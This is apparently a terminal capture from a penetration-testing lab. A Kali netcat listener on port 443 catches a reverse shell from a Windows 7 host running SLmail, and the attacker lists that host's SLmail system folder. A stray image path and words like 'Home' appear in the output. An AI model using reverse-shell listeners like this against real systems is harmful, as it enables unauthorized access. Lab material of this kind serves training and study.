 ┌──(root㉿kali)-[/home/kali]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.56.141] from (UNKNOWN) [192.168.56.144] 49158
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
File System
C:\Program Files\SLmail\System>dir
dir
 Volume in drive C is Windows 7
 Volume Serial Number is D055-099C
 Directory of C:\Program Files\SLmail\System
Home
12/12/2022  12:01 AM    <DIR>          .
12/12/2022  12:01 AM    <DIR>          ..
11/19/2002  11:40 AM             3,358 listrcrd.txt
12/09/2022  11:30 PM             1,835 maillog.000
12/10/2022  12:38 AM             1,986 maillog.001
12/11/2022  12:00 AM            56,233 maillog.002
12/12/2022  12:01 AM           174,196 maillog.003
12/12/2022  12:01 AM               151 maillog.txt
12/11/2022  06:39 AM            12,288 RegBack.reg
12/11/2022  01:14 AM             3,376 SLMail.dmp
               8 File(s)        253,423 bytes
               2 Dir(s)  29,769,322,496 bytes free
C:\Program Files\SLmail\System>